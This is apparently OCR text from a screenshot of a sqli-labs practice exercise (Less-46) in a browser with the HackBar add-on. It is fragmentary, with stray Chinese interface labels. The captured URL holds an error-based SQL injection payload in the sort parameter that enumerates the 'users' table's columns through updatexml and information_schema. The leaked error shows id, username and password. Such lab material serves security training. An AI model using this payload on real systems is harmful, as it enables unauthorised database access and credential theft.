 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
ncoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
URL
http://192.168.1.9/sqli-labs/Less-46/?sort=1 and updatexml(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where table_name='users'),0x7e),1)--+
URL
ute